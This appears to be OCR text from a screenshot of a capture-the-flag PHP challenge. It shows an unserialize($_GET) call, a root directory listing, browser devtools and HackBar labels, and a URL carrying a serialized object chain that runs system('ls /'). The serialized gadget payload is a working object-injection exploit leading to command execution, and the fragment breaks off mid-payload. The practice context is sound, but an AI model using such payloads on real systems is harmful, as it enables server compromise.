 unserialize($_GET['zgctf']);
}
?> bin boot dev etc fllagg home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
Recoverable fatal error: Method D::__toString() must return a string value in /var/www/html/index.php on line 35
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 1
Encryption Encoding SQL XSS Other Contribute now! Hackl
Load URL
Split URL
http://c4617a95-10ad-42b4-93d2-386db14a9d9e.easy.zgctf.xcu.icu:8888/?zgctf=O%3A1%3A%22E%22%3A1%3A%7Bs%3A2%3A%22zg%22%3BO%3A1%3A%22D%22%3A2%3A%7Bs%3A3
%3A%22str%22%3BO%3A1%3A%22C%22%3A1%3A%7Bs%3A1%3A%22e%22%3BO%3A1%3A%22B%22%3A2%3A%7Bs%3A1%3A%22c%22%3BO%3A1%3A%22A%22%3A2%3A%7Bs%3A1
%3A%22a%22%3Bs%3A15%3A%22system%28%27ls+%2F%27%29%3B%22%3Bs%3A1%3A%22b%22%3BN%3B%7Ds%3A1%3A%22d%22%3BN%3B%7D%7Ds%3A4%3A%22code%22%3BN